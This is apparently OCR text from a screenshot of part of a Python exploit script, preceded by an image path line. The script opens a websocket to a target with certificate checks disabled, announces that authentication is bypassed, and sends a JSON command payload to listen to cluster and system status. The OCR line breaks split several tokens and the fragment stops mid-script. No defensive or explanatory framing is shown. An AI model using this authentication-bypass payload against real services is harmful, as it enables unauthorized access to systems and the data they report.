
        ws = 
websocket.WebSocket(sslopt=
{"cert_reqs": ssl.CERT_NONE})

        ws.connect(ws_url)

        print("[+] Connection 
Successful! (Authentication 
bypassed)\n")

        # Payload 1: Listening to 
Cluster and System Status

        payload_1 = json.dumps(["
{\"istekId\":\"req_init_01\",\"komut\":\"rap
dinle\",\"parametreler\":[\"cluster-
durum\"]}"])

        print("[*] Sending 1st payload: 
'rapor-dinle' (cluster-status)...")

        ws.send(payload_1)

        # Wait for the response from 
the server

        time.sleep(1) 
